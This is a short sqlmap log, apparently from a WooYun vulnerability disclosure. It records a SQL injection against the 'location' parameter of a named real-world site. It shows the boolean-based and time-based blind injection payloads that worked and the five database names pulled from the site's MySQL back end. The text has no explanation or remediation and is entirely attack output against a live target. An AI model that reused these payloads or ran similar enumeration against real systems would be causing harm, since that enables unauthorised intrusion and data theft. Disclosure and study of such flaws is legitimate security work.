 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: location (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=787&location=in' AND 9907=9907 AND 'YGkX'='YGkX
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=787&location=in' AND (SELECT * FROM (SELECT(SLEEP(5)))EtTy) AND
'oRjN'='oRjN
---
[19:20:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[19:20:28] [INFO] fetching database names
[19:20:28] [INFO] fetching number of databases
[19:20:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:20:29] [INFO] retrieved:
[19:20:30] [WARNING] reflective value(s) found and filtering out
5
[19:20:34] [INFO] retrieved: information_schema
[19:23:04] [INFO] retrieved: itjuzi
[19:23:46] [INFO] retrieved: jutongshe
[19:24:58] [INFO] retrieved: test
[19:25:26] [INFO] retrieved: tobshe
available databases [5]:
[*] information_schema
[*] itjuzi
[*] jutongshe
[*] test
[*] tobshe
[19:26:04] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\u.itjuzi.com'
www.wooyun.org